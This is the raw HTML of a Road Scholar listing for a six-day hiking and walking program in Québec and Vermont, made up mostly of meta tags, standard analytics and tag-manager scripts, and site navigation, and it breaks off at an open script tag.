

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont?ite=6041&ito=741&itq=0357cf84-1a98-40e9-9716-b3d4039cd7f5&itx%5Bidio%5D=34238253
body_size: 101579
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" />
        <meta property="idio:destination" content="Qu&#xE9;bec" /> 
        <meta property="idio:primaryTag" content="Walking/Hiking" />
        <meta property="idio:programDestination" content="Qu&#xE9;bec" />
        <meta property="idio:programPrimaryTag" content="Walking/Hiking" />
        <meta property="idio:programStartingPrice" content="2299" />
        <meta property="idio:programNumber" content="5448" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Choose Your Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.94" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-lghoz.jpg/Zz04NDE4ZGZmOGZlNTYxMWVkYjY3YjlhMDZkMGUwNWE0Yg==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-lghoz.jpg/Zz04NDE4ZGZmOGZlNTYxMWVkYjY3YjlhMDZkMGUwNWE0Yg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont" />
        <meta property="og:title" content="Hiking and Walking in Quebec in Vermont | Road Scholar" />
        <meta name="keywords" content="Hiking, Walking, French Canadian Culture, Quebec Townships, Northern Vermont" />
        <meta property="og:description" content="Choose gentle walks or demanding hikes as you explore landscapes of Vermont and Quebec. Dive deeper into the local culture as you speak with historians and taste regional specialties." />
        <meta name="description" content="Choose gentle walks or demanding hikes as you explore landscapes of Vermont and Quebec. Dive deeper into the local culture as you speak with historians and taste regional specialties." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"2d59f55ac2b548fea58f2c42d00b36db","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"2d59f55ac2b548fea58f2c42d00b36db"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '99a9a9b3-0df6-4751-b890-9f0b2928380e'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 17:51:23 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
